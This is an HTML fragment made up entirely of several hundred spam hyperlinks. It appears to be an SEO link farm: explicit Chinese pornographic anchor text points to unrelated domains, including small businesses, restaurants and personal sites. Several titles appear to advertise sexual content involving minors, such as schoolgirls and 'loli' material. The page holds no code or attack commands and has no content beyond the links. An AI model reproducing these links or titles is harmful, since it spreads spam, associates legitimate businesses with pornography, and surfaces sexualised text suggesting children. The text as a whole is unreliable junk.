<a href="http://m.ringlingwebdesign.com" target="_blank">四虎影视永久无码观看</a>|
<a href="http://m.inetchicago.com" target="_blank">国产做国产爱免费视频</a>|
<a href="http://www.marrowstonecottage.com" target="_blank">久久久精品区二区三区免费牛牛</a>|
<a href="http://m.xmhaoshunxin.com" target="_blank">最新中文字幕专区在线视频</a>|
<a href="http://m.bangcheng5.com" target="_blank">国产手机在线国内精品</a>|
<a href="http://www.kittstratton.com" target="_blank">99精品视频九九精品</a>|
<a href="http://www.abroadexpress.com" target="_blank">丰满少妇被粗大的猛烈进出视频</a>|
<a href="http://compagniedudisque.com" target="_blank">亚洲综合一区二区国产精品</a>|
<a href="http://m.hutianyi.com.cn" target="_blank">日本高清在线天码一区播放</a>|
<a href="http://natolholidays.com" target="_blank">亚洲性夜夜夜谢夜夜2019</a>|
<a href="http://bjznyj.com" target="_blank">人妻影音先锋啪啪AV资源</a>|
<a href="http://right-1.com" target="_blank">久久中文字幕无码a片不卡古代</a>|
<a href="http://m.twitvite.com" target="_blank">国产熟女亚洲精品麻豆</a>|
<a href="http://www.yunjiangzhifu.com" target="_blank">日韩欧美猛交XXXXX无码</a>|
<a href="http://tinaserrano.com" target="_blank">日韩久久精品一区二区三区</a>|
<a href="http://m.xiaokele.net" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://m.idg-share.com" target="_blank">久久综合网欧美色妞网</a>|
<a href="http://m.uy8.com.cn" target="_blank">日韩欧美中文字幕在线视频</a>|
<a href="http://m.rose-bowl.net" target="_blank">香蕉亚洲国产自在自线</a>|
<a href="http://beijingdaya.com" target="_blank">草莓视频在线播放视频</a>|
<a href="http://youlesbcy.com" target="_blank">99热99这里只有精品6国产</a>|
<a href="http://linda-odd.com" target="_blank">久久精品WWW人人做人人爽</a>|
<a href="http://8dvip.com" target="_blank">无尺码精品日本欧美</a>|
<a href="http://m.prtimes.com.cn" target="_blank">精品综合欧美一区二区三区</a>|
<a href="http://www.oac-ag.com" target="_blank">51精品国产人成在线观看</a>|
<a href="http://kreaclick.com" target="_blank">在线精品无码AV不卡顿</a>|
<a href="http://www.jgv6.com" target="_blank">久久久久女人精品毛片</a>|
<a href="http://joeycruz.com" target="_blank">国产精欧美一区二区三区</a>|
<a href="http://www.3dinfo.cn" target="_blank">最新中文字幕一区二区乱码</a>|
<a href="http://rantsocial.com" target="_blank">掀起裙子扶着巨物坐下去</a>|
<a href="http://clickpage.net" target="_blank">亚洲欧美一区二区爽爽爽</a>|
<a href="http://jiyichina.com" target="_blank">欧美无人区码SUV</a>|
<a href="http://yishengshoutang.com" target="_blank">韩国一区精品毛片</a>|
<a href="http://www.josepheine.com" target="_blank">学生妹免费高清观看电视剧</a>|
<a href="http://xhyikao.com" target="_blank">亚洲?V永久无码精品无码流畅</a>|
<a href="http://m.szrixing.com" target="_blank">色婷婷六月亚洲婷婷6月</a>|
<a href="http://m.yunjiangzhifu.com" target="_blank">国产最变态调教视频</a>|
<a href="http://bizwinwin.com" target="_blank">亚洲欧美午夜不卡视频</a>|
<a href="http://hbsddtlxx.com" target="_blank">国产精品青青青在线观看</a>|
<a href="http://johnsondiamondtools.com" target="_blank">免费观看的av在线播放</a>|
<a href="http://m.hwqd.net.cn" target="_blank">精品国产野战一区二区三区</a>|
<a href="http://m.a1v1.cn" target="_blank">久久久久久久国产亚洲日本</a>|
<a href="http://m.therushmoreriverside.com" target="_blank">精品综合欧美一区二区三区</a>|
<a href="http://www.t-instr.com" target="_blank">亚洲五月丁香综合缴情</a>|
<a href="http://m.qc368.com" target="_blank">欧美中文字幕在线播放</a>|
<a href="http://www.jiacheng100.com" target="_blank">俄罗斯大胆少妇bbw</a>|
<a href="http://www.thedigitalpond.com" target="_blank">人人做人人妻人人精</a>|
<a href="http://www.xisuoprop.com" target="_blank">中文字幕一区在线直播</a>|
<a href="http://m.jodiemcleoddesign.com" target="_blank">国产亚洲精品久久久久久久久久</a>|
<a href="http://m.contextmapping.com" target="_blank">狠狠色噜噜狠狠狠狠2021</a>|
<a href="http://m.028ka.cn" target="_blank">秋霞午夜一区二区三区黄瓜视频</a>|
<a href="http://wentiwang.com" target="_blank">麻斗传谋在线观看免费MV</a>|
<a href="http://m.mtmt.net.cn" target="_blank">伊人久久大香线蕉成人</a>|
<a href="http://m.itstechnology.net" target="_blank">无码国内精品人妻少妇蜜桃视频</a>|
<a href="http://www.radiotacuarembo.com" target="_blank">亚洲精品久久国产高清小说</a>|
<a href="http://nolabacademy.com" target="_blank">欧美日韩久久久久久</a>|
<a href="http://www.javerette.com" target="_blank">久久99热这里只有精品8</a>|
<a href="http://consumercareplus.com" target="_blank">亚洲中久无码永久在线观看同</a>|
<a href="http://m.damai18.com" target="_blank">欧美国产日本一区</a>|
<a href="http://www.sqsdw.com" target="_blank">伊人蕉影院久亚洲高清</a>|
<a href="http://www.caretec.com.cn" target="_blank">日本最大色倩网站WWW</a>|
<a href="http://m.lbazyy.com" target="_blank">与丰满巨乳上司妻悠亚</a>|
<a href="http://m.posgurus.com" target="_blank">国产一级二级三级视频</a>|
<a href="http://m.dream-orbit.com" target="_blank">欧美日韩一本之道</a>|
<a href="http://compagniedudisque.com" target="_blank">99久久精品费精品国产一区二</a>|
<a href="http://www.xanke.net" target="_blank">欧美日韩在线播放四季不卡</a>|
<a href="http://m.zhouchen33.com" target="_blank">又大又粗欧美成人网站</a>|
<a href="http://www.bottomlinetransport.com" target="_blank">国产精品白丝AV嫩草影院</a>|
<a href="http://m.sxhncp.com" target="_blank">日韩欧美卡一卡二卡新区</a>|
<a href="http://www.edgy-hr.com" target="_blank">日韩精品视频岛国无码不卡</a>|
<a href="http://m.owlighting.com" target="_blank">亚洲av无码成人精品区狼人影院</a>|
<a href="http://www.ancofastener.com" target="_blank">国产成人免费一区二区三区</a>|
<a href="http://m.qrti.cn" target="_blank">国内偷窥一区二区三区视频</a>|
<a href="http://www.xmty-bj56.com" target="_blank">国产精品伦子伦免费</a>|
<a href="http://m.thehealthyoptionblog.com" target="_blank">日产学生妹在线观看</a>|
<a href="http://m-manla.com" target="_blank">sp在线观看免费完整版高清电影</a>|
<a href="http://media-k.cn" target="_blank">久久精品瑟瑟影院</a>|
<a href="http://www.artsgo.com.cn" target="_blank">夜夜爽77777妓女免费看</a>|
<a href="http://www.mattoonmassage.com" target="_blank">羞涩的丰满人妻40P</a>|
<a href="http://www.hbtts.com" target="_blank">免费精品日本一区二区三区</a>|
<a href="http://www.beerstump.com" target="_blank">欧美伊香蕉久久综合网99</a>|
<a href="http://wtatat.cn" target="_blank">天堂无码人妻精品一区二区三区</a>|
<a href="http://abbottpestcontrol.com" target="_blank">最新欧美亚洲中文综合在线</a>|
<a href="http://thlxs.cn" target="_blank">国产成人精品最新</a>|
<a href="http://www.openhandhealing.com" target="_blank">日本高清不卡a免费网站</a>|
<a href="http://m.vamigle.com" target="_blank">久久精品国产亚洲AV果冻传媒</a>|
<a href="http://apragaz.com.cn" target="_blank">日本一本色道免费</a>|
<a href="http://electricwonderland.net" target="_blank">精品一区二区三区免费视频</a>|
<a href="http://sylshop.com" target="_blank">日韩欧美在线观看强乱免费</a>|
<a href="http://dfxkj.com.cn" target="_blank">国产精品99爱免费视频</a>|
<a href="http://m.hi-ce.com" target="_blank">亚洲乱亚洲乱少妇无码</a>|
<a href="http://m.dfxkj.com.cn" target="_blank">老司机成人午夜精品福利视频</a>|
<a href="http://m.hbmfqd.com" target="_blank">婷婷五月深爱综合开心网</a>|
<a href="http://www.agarport.net" target="_blank">亚洲日韩精品无码专区加勒比☆</a>|
<a href="http://www.a1v1.cn" target="_blank">久久久国产精品亚洲一区</a>|
<a href="http://www.moonrattles.com" target="_blank">亚洲人成精品久久久久</a>|
<a href="http://www.jualanoke.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://www.yilisuyun.com" target="_blank">国产精品99久久免费</a>|
<a href="http://camelliacreative.com" target="_blank">色综合久久三级婷婷五月91</a>|
<a href="http://www.stephens-associates.com" target="_blank">非洲黑人性xxxx精品</a>|
<a href="http://m.kaloriekarbdashian.com" target="_blank">人人插人人插人人爽</a>|
<a href="http://m.izzipopat.com" target="_blank">亚洲色中文字幕在线播放</a>|
<a href="http://tonymaxim.com" target="_blank">国产精品麻豆成人av电影艾秋</a>|
<a href="http://m.cndingge.cn" target="_blank">啦啦啦在线观一区</a>|
<a href="http://www.xinjijob.com" target="_blank">一级做a爰片性色毛片2021</a>|
<a href="http://www.posgurus.com" target="_blank">青椒影视热播综艺动漫</a>|
<a href="http://m.dennisberg.com" target="_blank">欧美成人AⅤ高清免费观看</a>|
<a href="http://m.bassettmasonry.com" target="_blank">欧洲一卡二卡三卡</a>|
<a href="http://www.vape-one.com" target="_blank">好爽~好大~不要拔出来了</a>|
<a href="http://tao546.com" target="_blank">在线观看免费高清电影网站</a>|
<a href="http://chugui800.com" target="_blank">亚洲国产精品一区二区美利坚</a>|
<a href="http://www.hblongbangjixie.com" target="_blank">国产无人区码一码二码三mba</a>|
<a href="http://ada-foundation.com" target="_blank">片多多免费观看高清影视</a>|
<a href="http://dkgnssjy.com" target="_blank">小罗莉极品一线天在线</a>|
<a href="http://atonementpictures.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.phobayrestaurant.com" target="_blank">亚洲国产初高中女</a>|
<a href="http://safe007.com" target="_blank">国产内射一区亚洲</a>|
<a href="http://m.guoshumian.com" target="_blank">97熟女一区二区</a>|
<a href="http://www.goddesshelena.com" target="_blank">国产免费的黄网站在线视频</a>|
<a href="http://www.clickz.net" target="_blank">最新国产一区二区三区</a>|
<a href="http://rhfund.cn" target="_blank">国产av人人夜夜澡人人爽麻豆</a>|
<a href="http://m.zjzsbw.com" target="_blank">人妻精品动漫H无码专区</a>|
<a href="http://securetrade24-7.com" target="_blank">欧美日韩精品一区二区绯色</a>|
<a href="http://www.sz-haode.com" target="_blank">成人午夜国产内射主播</a>|
<a href="http://www.zsjinlang.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://m.s9ly5e.cn" target="_blank">国产高清成人mv在线观看</a>|
<a href="http://rxsw-tech.com" target="_blank">五月天精品视频在线观看</a>|
<a href="http://www.hkjkbx.cn" target="_blank">日本精品中文字幕在线播放</a>|
<a href="http://ynqcgl.com" target="_blank">精品国产污污免费网站入口</a>|
<a href="http://www.wuycah.com" target="_blank">精品国偷自产在线</a>|
<a href="http://dxsrdzzs.com" target="_blank">欧美亚洲一区二区三区在线</a>|
<a href="http://m.travidea.com" target="_blank">窝窝午夜精品一区二区</a>|
<a href="http://www.chinahylh.com" target="_blank">久久人妻夜夜做天天爽</a>|
<a href="http://isis-pharma-uk.com" target="_blank">又黄又爽又色又刺激的视频</a>|
<a href="http://m.guotaibj.com" target="_blank">在线香蕉国产视频</a>|
<a href="http://sjqlm.com" target="_blank">国产成人亚洲一区二区三区</a>|
<a href="http://m.weddingvideology.com" target="_blank">99视频这里只有精品22</a>|
<a href="http://m.magdalenahernandez.com" target="_blank">中文人妻精品一区在线8ma</a>|
<a href="http://www.sandersonoutdoor.com" target="_blank">色老大综合久久综合热</a>|
<a href="http://njnaf.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://cqyaogou.com" target="_blank">性感美女网站一区二区三</a>|
<a href="http://etoutianxia.com" target="_blank">岛国成人免费大片在线观看</a>|
<a href="http://lindahillier.com" target="_blank">二区三区午夜电影在线观看</a>|
<a href="http://www.zizizhuji518.com" target="_blank">午夜精品久久久久久中宇</a>|
<a href="http://himejisinai.com" target="_blank">给我免费播放片高清在线观看视频</a>|
<a href="http://m.winerelay.com" target="_blank">最近最新在线观看免费高清儿童</a>|
<a href="http://guaranteedhomewarranty.com" target="_blank">97精品伊人久久大香线蕉</a>|
<a href="http://m.ringtonesoup.com" target="_blank">亚洲av无码成人精品区h</a>|
<a href="http://dentalshetland.com" target="_blank">天然素人在线免费AV网站</a>|
<a href="http://www.gxxctx.com" target="_blank">www.日本在线观看视频</a>|
<a href="http://esafetygroup.com" target="_blank">人妻聚色窝窝人体www一区</a>|
<a href="http://junkaofudao.com" target="_blank">亚洲色精品88色婷婷七月丁香</a>|
<a href="http://www.posgurus.com" target="_blank">国产精品欧美久久久久久</a>|
<a href="http://m.autorepairmiamifl.com" target="_blank">人妻精品动漫H无码专区</a>|
<a href="http://m.7thsolution.com" target="_blank">日韩精品久熟妇熟色在线播放视频完整版</a>|
<a href="http://www.iiitu.com" target="_blank">日韩欧美亚洲综合久久</a>|
<a href="http://directorypulse.net" target="_blank">欧洲精品久久久av无码电影</a>|
<a href="http://xdaxue.cn" target="_blank">WWW日韩一区二区三区视频WWW</a>|
<a href="http://book360.cn" target="_blank">四虎永久在线精品免费观看视频</a>|
<a href="http://www.neoguard.net" target="_blank">亚洲最大精品网站在线观看免费</a>|
<a href="http://www.zscore.net" target="_blank">日韩在线观看免费</a>|
<a href="http://gateway195.com" target="_blank">日韩欧美国产另类婷久久</a>|
<a href="http://www.callhomepro.net" target="_blank">人妻熟女av在线观看</a>|
<a href="http://m.theequineindependent.com" target="_blank">在线看片国产播放</a>|
<a href="http://www.edujinan.cn" target="_blank">日韩一级精品在线观看免费</a>|
<a href="http://m.steveterry.net" target="_blank">宅福利蜜桃社无圣光网</a>|
<a href="http://www.izzipopat.com" target="_blank">国产成人AV在线免播放观看新</a>|
<a href="http://m.4thdimensionglass.com" target="_blank">精品人妻人人做人人爽</a>|
<a href="http://m.90du.net.cn" target="_blank">亚洲国产日产精选av</a>|
<a href="http://www.qq2sc.com" target="_blank">爱情岛亚洲论坛成人网站</a>|
<a href="http://m.cienciayensenanza.com" target="_blank">一个人看的视频在线观看</a>|
<a href="http://www.htc-cctv.com" target="_blank">亚洲欧美综合精品久久成人网</a>|
<a href="http://m.corkplastics.com" target="_blank">亚洲中文字幕有码一区二区</a>|
<a href="http://www.kateferedayeshete.net" target="_blank">日韩欧美精品久久久一区二区</a>|
<a href="http://sheinafernandes.com" target="_blank">高清国产在线观看</a>|
<a href="http://stunlife.com" target="_blank">色综合天天视频在线观看</a>|
<a href="http://www.damai18.com" target="_blank">国产美女一级性爱</a>|
<a href="http://appcn100.com" target="_blank">粗大的玉茎挺进寡妇的里面</a>|
<a href="http://www.rizomarte.com" target="_blank">中文字幕欧美人妻精品一区</a>|
<a href="http://sino-enet.com" target="_blank">加勒比无码专区中文字幕</a>|
<a href="http://www.successneurolab.com" target="_blank">W尤物久久99国产综合精品</a>|
<a href="http://i-it.com.cn" target="_blank">国产69精品久久久久…</a>|
<a href="http://m.vtekautoinc.com" target="_blank">丝袜人妻无码中文字幕综合网</a>|
<a href="http://programjunction.com" target="_blank">久久久亚洲欧洲日产国码农村</a>|
<a href="http://www.4567dy.net" target="_blank">国产亚洲精品bv在线观看</a>|
<a href="http://akwzw.com" target="_blank">免费播放观看在线视频</a>|
<a href="http://m.esafetygroup.com" target="_blank">亚洲欧洲日产国码中文</a>|
<a href="http://www.cuterobo.com" target="_blank">日韩精品无码一区AAA片</a>|
<a href="http://m.lijiea.cn" target="_blank">成人区人妻精品一区二区不卡网站</a>|
<a href="http://gandharvamusic.com" target="_blank">一区二区三区好的精华液杨超越</a>|
<a href="http://www.sanlinplc.com" target="_blank">国产又黄又大又粗视频麻豆</a>|
<a href="http://www.jxlfhmyr.com" target="_blank">国产精品一区二区av麻豆</a>|
<a href="http://domainbuyonline.com" target="_blank">四虎影视永久无码观看</a>|
<a href="http://handakeji.cn" target="_blank">黑人亚洲娇小videos</a>|
<a href="http://canshibeijd.com" target="_blank">无码人妻精品一区二区三</a>|
<a href="http://www.tonyharrington.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://sldrdq.com" target="_blank">午夜神马福利影院</a>|
<a href="http://atenet.com.cn" target="_blank">国产精品毛片在线更新</a>|
<a href="http://lightninglingerie.com" target="_blank">国产精品亚洲tv</a>|
<a href="http://www.akaiami.net" target="_blank">久久精品视频免费看</a>|
<a href="http://m.whsfgj.com" target="_blank">亚洲欧美日韩在线一区天天看</a>|
<a href="http://www.sampashi.com" target="_blank">农村末发育av一区二区三区</a>|
<a href="http://xxuuu.cn" target="_blank">欧洲日本国产在线</a>|
<a href="http://mapowersports.net" target="_blank">精品国产人妻一区二区三区</a>|
<a href="http://m.kupslub.com" target="_blank">久久99精品久久久久子伦</a>|
<a href="http://dthlcc.cn" target="_blank">亚洲欧洲精品一区二区久久</a>|
<a href="http://nbdell.com" target="_blank">欧美日韩久久123区</a>|
<a href="http://canshibeijd.com" target="_blank">老熟女乱色一区二区三区</a>|
<a href="http://www.propellerdynamics.com" target="_blank">国产人成视频在线观看</a>|
<a href="http://www.ibankoftexas.com" target="_blank">免费观看国产美女裸体视频</a>|
<a href="http://hatchardgoguen.com" target="_blank">亚洲av有码一区二区</a>|
<a href="http://meifengji029.com" target="_blank">浓毛老太交欧美老妇热爱乱</a>|
<a href="http://bookihgbuddy.com" target="_blank">日韩夜夜高潮夜夜爽无码</a>|
<a href="http://www.hstaly.com" target="_blank">精品国产人妻一区二区三区</a>|
<a href="http://aouimeurkhaled.com" target="_blank">91免费精品国自产拍在线不卡</a>|
<a href="http://m.handoors.com" target="_blank">欧美成人一区二免费视频软件</a>|
<a href="http://m.sharepoint-journey.com" target="_blank">欧美一卡区二卡区免费在线观看</a>|
<a href="http://24popcorn.com" target="_blank">丰满少妇高潮惨叫视频</a>|
<a href="http://m.jslcly.cn" target="_blank">最近中文国语字幕在线播放视频</a>|
<a href="http://pkuip.com" target="_blank">天堂不卡中文字幕在线观看</a>|
<a href="http://m.heatherulmer.com" target="_blank">人人妻一区二区三区</a>|
<a href="http://www.trick-or-trade.com" target="_blank">午夜不卡在线视频</a>|
<a href="http://m.pq91.cn" target="_blank">在线观看深夜观看网站免费</a>|
<a href="http://craicdown.com" target="_blank">超清无码无卡中文字幕</a>|
<a href="http://www.jnluye.cn" target="_blank">亚a洲v中文字幕2023</a>|
<a href="http://www.99chip.com" target="_blank">欧美亚洲另类国产精品色</a>|
<a href="http://www.htslyx.com" target="_blank">久久精品国产精油按摩</a>|
<a href="http://www.brandlovellc.com" target="_blank">国产精品无毒不卡久久久</a>|
<a href="http://www.lambertroadfilms.com" target="_blank">国产一区二区精品久久91</a>|
<a href="http://tjdrps.com" target="_blank">亚洲在战AV极品无码</a>|
<a href="http://www.thehorsemasterpiece.com" target="_blank">欧美国产精品主播一区</a>|
<a href="http://m.penfans.net" target="_blank">欧美亚洲另类偷自拍</a>|
<a href="http://m.hotelforthailand.com" target="_blank">久久99精品久久久久久9蜜桃</a>|
<a href="http://www.jsjiaoyu.cn" target="_blank">午夜成人免费无码A片</a>|
<a href="http://www.zkspw.com" target="_blank">午夜无码久久不卡</a>|
<a href="http://www.onnasa.com" target="_blank">推油少年少妇露脸啪啪</a>|
<a href="http://m.ag668.cn" target="_blank">精品久久久久午夜福利</a>|
<a href="http://www.euronetsexy.com" target="_blank">日产精品卡三卡在线</a>|
<a href="http://m.bagssz.com" target="_blank">国产精品久久久久毛片SUV</a>|
<a href="http://m.kiddshomehardware.com" target="_blank">亚洲欧美日韩视频图片区</a>|
<a href="http://www.limeihanfu.com" target="_blank">亚洲A∨国产AV综合AV网站</a>|
<a href="http://www.davey.com.cn" target="_blank">欧美日韩精品在线视频免费</a>|
<a href="http://ydkaoyan.com" target="_blank">国产精品美女自在线观看</a>|
<a href="http://risen-guild.com" target="_blank">久久久区二区三区</a>|
<a href="http://www.dentalshetland.com" target="_blank">精品少妇人妻久久字幕</a>|
<a href="http://wabao365.com.cn" target="_blank">国产精品麻豆成人av电影艾秋</a>|
<a href="http://qiaoshengjixie.com" target="_blank">久久青草费线频观看</a>|
<a href="http://infuse-it.com" target="_blank">秋霞午夜一区二区三区黄瓜视频</a>|
<a href="http://www.ringtonetimes.com" target="_blank">一个人看的hd免费中文视频</a>|
<a href="http://m.lijiea.cn" target="_blank">麻豆人人妻人人妻人人片av</a>|
<a href="http://officescape.cn" target="_blank">亚洲中久无码永久在线观看同</a>|
<a href="http://www.cuanmi.com.cn" target="_blank">亚洲伊人色欲综合网</a>|
<a href="http://puhost.com" target="_blank">国产精品午夜国产小视频</a>|
<a href="http://www.thereynoldsmom.com" target="_blank">色爱区成人综合网</a>|
<a href="http://m.alexlouis.com" target="_blank">成年免费视频黄色亞洲</a>|
<a href="http://www.mkanthony.com" target="_blank">欧美日韩精品一区二区绯色</a>|
<a href="http://m.dgsyhs.com" target="_blank">免费看少妇高潮特级毛片</a>|
<a href="http://zhouchen33.com" target="_blank">亚洲欧美成人完整版在线</a>|
<a href="http://yadoopower.com" target="_blank">无遮挡国产在线视频</a>|
<a href="http://marrowstonecottage.com" target="_blank">女人被弄到高潮视频在线观看</a>|
<a href="http://www.lkdkj.com" target="_blank">亚洲狠狠婷婷综合久久久久</a>|
<a href="http://www.michaelandminta.com" target="_blank">国内精品人妻无码久久久影院导航</a>|
<a href="http://m.makeaffiliateprofits.com" target="_blank">国产成人高清精品亚洲</a>|
<a href="http://zv95.com" target="_blank">亚洲欧美成人网站AAA</a>|
<a href="http://www.daanyl.com" target="_blank">日韩欧美国产亚洲制服</a>|
<a href="http://m.out-8.com" target="_blank">成人高潮视频在线观看</a>|
<a href="http://sunni-sh.com" target="_blank">伊人久久大香线蕉AⅤ色婷婷色</a>|
<a href="http://www.gdjxjz.com" target="_blank">欧美性爱第一页久久</a>|
<a href="http://www.locksmith63101.com" target="_blank">国产男女乱婬真高清免费视频</a>|
<a href="http://m.moosemalloy.com" target="_blank">亚洲国产精品成av人不卡码</a>|
<a href="http://kid69.com" target="_blank">精品国产99精品国产亚洲性色</a>|
<a href="http://www.admin000.com" target="_blank">高清欧美吹潮视频</a>|
<a href="http://www.cqyghy.com" target="_blank">高清欧美吹潮视频</a>|
<a href="http://indianapoliscrossing.com" target="_blank">www.四虎.com</a>|
<a href="http://www.shmxdz.com" target="_blank">91丝袜国产欧美亚洲</a>|
<a href="http://www.paramedicultrasound.com" target="_blank">揄拍成人国产精品视频</a>|
<a href="http://m.zs-yey.com" target="_blank">免费的成人性视频网站</a>|
<a href="http://votetanya.com" target="_blank">欧美成人亚洲动漫另类</a>|
<a href="http://m.weddingvideology.com" target="_blank">92成人午夜福利一区二区</a>|
<a href="http://m.danasrustyanchor.com" target="_blank">国产成人精品在线观看</a>|
<a href="http://www.sonjaskitchen.com" target="_blank">欧美日韩精品在线视频免费</a>|
<a href="http://skxqw.net" target="_blank">国产亚洲区一区二区</a>|
<a href="http://qhxytyn.com" target="_blank">国产nv在线观看视频</a>|
<a href="http://m.ydxwh.com" target="_blank">熟女日韩欧美777</a>|
<a href="http://www.866mall.com" target="_blank">日韩久久精品一区二区三区</a>|
<a href="http://hnjinbang.com" target="_blank">欧美在线观看免费做受视频</a>|
<a href="http://www.rosevillebawarchi.com" target="_blank">亚洲AV永久纯肉无码精品</a>|
<a href="http://m.dom-a.com" target="_blank">TV国产亚洲AV麻豆</a>|
<a href="http://www.ringtonetimes.com" target="_blank">久久精品视频在线看99</a>|
<a href="http://www.thomasraynaud.com" target="_blank">日韩精品久久无码人妻中文字幕</a>|
<a href="http://restandbar.com" target="_blank">少妇高潮av久久久久久</a>|
<a href="http://www.lijiea.cn" target="_blank">免费a级毛片毛茸茸</a>|
<a href="http://citsphere.com" target="_blank">国产精品香蕉在线的人</a>|
<a href="http://www.chuko.cn" target="_blank">国产成人AV在线免播放观看新</a>|
<a href="http://www.cornfedweb.com" target="_blank">在线看片一区二区</a>|
<a href="http://www.daesungenc.com" target="_blank">久久午夜熟女电影</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">日本无码专一区二区</a>|
<a href="http://m.seeshels.com" target="_blank">久久伊人色全集观看</a>|
<a href="http://www.sdjinfurui.cn" target="_blank">一区二区三区无码AV不卡</a>|
<a href="http://www.dianxunba.com" target="_blank">男人添女人全过a片</a>|
<a href="http://www.hgyz333.com" target="_blank">国产日韩综合一区在线观看</a>|
<a href="http://m.eqts.cn" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://m.mutecd.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://shxpn.com" target="_blank">国产在线aaa片一区二区99</a>|
<a href="http://ldospa.com" target="_blank">一区视频在线播放国产</a>|
<a href="http://www.jiandanxia.com" target="_blank">精品视频一区二区久久</a>|
<a href="http://adm-digital.com" target="_blank">欧美日韩人妻久久</a>|
<a href="http://m.chenguangwx.com" target="_blank">午夜影院激情欧美</a>|
<a href="http://oldsciencerenovation.com" target="_blank">亚洲第一天堂无码专区</a>|
<a href="http://m.meiguhui.cn" target="_blank">产日韩欧美一区二区三区乱码</a>|
<a href="http://www.absolutende.com" target="_blank">五月天国产成人av免费观看</a>|
<a href="http://www.nj-yuting.com" target="_blank">久久久久国色AV免费观看性色</a>|
<a href="http://www.028ka.cn" target="_blank">日日碰狠狠躁久久躁综合网</a>|
<a href="http://lushengjiancai.com" target="_blank">精品国产成人av免费</a>|
<a href="http://www.smartwaylogistics.com" target="_blank">国产在线观看国产精品产拍</a>|
<a href="http://m.lucievondrackova.com" target="_blank">俄罗斯大胆少妇bbw</a>|
<a href="http://meitianjt.cn" target="_blank">国产又黄又爽胸又大免费视频</a>|
<a href="http://m.notspendingmoney.com" target="_blank">国产男女做爰猛烈叫床小说</a>|
<a href="http://guojun-textile.com" target="_blank">亚洲成在人线综合导航</a>|
<a href="http://m.yhss-bj.com" target="_blank">国产ol丝袜高跟在线观看不卡</a>|
<a href="http://m.studiovsf.com" target="_blank">中文永久免费观看</a>|
<a href="http://m.gyjjcwz.com" target="_blank">久久99精品九九九久久婷婷</a>|
<a href="http://www.smx163.com" target="_blank">亚洲人成网站在线播放2019</a>|
<a href="http://m.qsnbzs.com" target="_blank">欧美视频一区免费精品</a>|
<a href="http://m.candemirezen.com" target="_blank">区产品乱码芒果精品p站</a>|
<a href="http://m.cjxxf.com" target="_blank">人妻91麻豆一区二区三区</a>|
<a href="http://m.qsnbzs.com" target="_blank">久久精品亚洲无码一区</a>|
<a href="http://m.bjztqf.com" target="_blank">国产精品18禁免费网站</a>|
<a href="http://www.csqunji.com" target="_blank">亚洲韩国AV免费在线观看</a>|
<a href="http://destinywashington.com" target="_blank">日本在线资源一区二区三区</a>|
<a href="http://m.rn10.cn" target="_blank">操B视频在线观看</a>|
<a href="http://www.jodiemcleoddesign.com" target="_blank">伊人久久大香线蕉综合网站</a>|
<a href="http://www.compagniedudisque.com" target="_blank">在线观看国产小视频一区</a>|
<a href="http://www.wswipe.com" target="_blank">国产A∨天天免费观看美女</a>|
<a href="http://m.cycjy.com" target="_blank">亚洲精品无播放器在线播放</a>|
<a href="http://itstechnology.net" target="_blank">亚洲丝袜一区二区</a>|
<a href="http://1078edu.com" target="_blank">亚洲伊人久久综合成人</a>|
<a href="http://www.hillsidebooks.com" target="_blank">岛国精品视频在线播放</a>|
<a href="http://lcs-fast.com" target="_blank">亚洲少妇一区二区三区夜色免费</a>|
<a href="http://www.zjhsbz.com" target="_blank">亚洲熟妇少妇任你躁</a>|
<a href="http://m.drrisksolutions.com" target="_blank">成全视频大全免费观看</a>|
<a href="http://www.disneytoto.com" target="_blank">鲁大师在线日韩免费</a>|
<a href="http://m.senxinprint.com" target="_blank">一区二区三区在线观看亚洲久</a>|
<a href="http://m.yourcambridge.com" target="_blank">亚洲性夜夜夜谢夜夜2019</a>|
<a href="http://zbzcjx.com" target="_blank">久久久久亚洲精品国产</a>|
<a href="http://www.lajobhunter.com" target="_blank">青青青手机频在线观看</a>|
<a href="http://ryqygl.cn" target="_blank">麻豆果冻传媒新剧国产短视频</a>|
<a href="http://m.zqygdz.com" target="_blank">日韩在线视频一区二区三</a>|
<a href="http://thedayofnewbeginnings.com" target="_blank">日本在线一区二区三区不卡</a>|
<a href="http://zhouchen33.com" target="_blank">亚洲av有码一区二区</a>|
<a href="http://www.dingrunjs.com" target="_blank">日韩精品一区二区视频在线观看</a>|
<a href="http://www.microedu.net" target="_blank">欧美国产成人久久精品</a>|
<a href="http://www.newlifefocus.com" target="_blank">亚洲精品国产第一综合色吧</a>|
<a href="http://m.rickklugdds.com" target="_blank">久久久久亚洲精品国产</a>|
<a href="http://www.xqcm.com.cn" target="_blank">久久久婷婷一区=区三区</a>|
<a href="http://www.sonjaskitchen.com" target="_blank">五月天久久比比资源色</a>|
<a href="http://www.byrdhousetv.com" target="_blank">无遮挡内射放荡人妻久久</a>|
<a href="http://m.alexlouis.com" target="_blank">国产在线观看好色尤物</a>|
<a href="http://www.ggsmdb.com" target="_blank">午夜精品一区二区日韩</a>|
<a href="http://socialprofilr.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://buysnowremoval.com" target="_blank">午夜亚洲精品第一区</a>|
<a href="http://xmhaoshunxin.com" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://m.ydzqa.cn" target="_blank">亚洲性高清SUV</a>|
<a href="http://m.theyoungwildandfree.com" target="_blank">成人区免费aⅤ片在线观看</a>|
<a href="http://m.leveillemonuments.com" target="_blank">在线观看中文字幕在线视频</a>|
<a href="http://blogatory.com" target="_blank">成人永久高清在线观看</a>|
<a href="http://szlslhb.com" target="_blank">日本国产高清色www视频在线</a>|
<a href="http://yanzi365.com" target="_blank">国产夫妇肉麻对白</a>|
<a href="http://china-haohan.com" target="_blank">草莓视频在线观看18</a>|
<a href="http://www.iyimicha.com" target="_blank">亚洲综合自拍图片专区</a>|
<a href="http://m.orgel-honpo.com" target="_blank">亚洲国产变态另类天堂</a>|
<a href="http://www.uptopent.com" target="_blank">在线观看亚洲区激情AV</a>|
<a href="http://indianapersonals.net" target="_blank">17c在线观看免费高清电视剧下载</a>|
<a href="http://anknownymous.com" target="_blank">色综合天天综合网国产成人网</a>|
